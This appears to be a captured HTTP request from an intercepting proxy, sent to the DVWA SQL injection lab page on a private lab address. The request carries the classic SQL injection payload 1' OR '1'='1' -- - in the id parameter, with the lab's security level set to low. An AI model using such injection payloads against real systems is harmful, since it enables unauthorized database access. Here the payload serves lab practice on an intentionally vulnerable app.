 Request
Pretty Raw Hex
1 GET /dvwa/vulnerabilities/sqli/?id=1'%20OR%20'1'='1'%20--%20-&Submit=Submit HTTP/1.1
2 Host: 192.168.56.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.56.101/dvwa/vulnerabilities/sqli/?id=&Submit=Submit
9 Cookie: security=low; PHPSESSID=3f7abcbb7193baca340535fe208d3aa8
0 Upgrade-Insecure-Requests: 1
1 Priority: u=0, i
2
3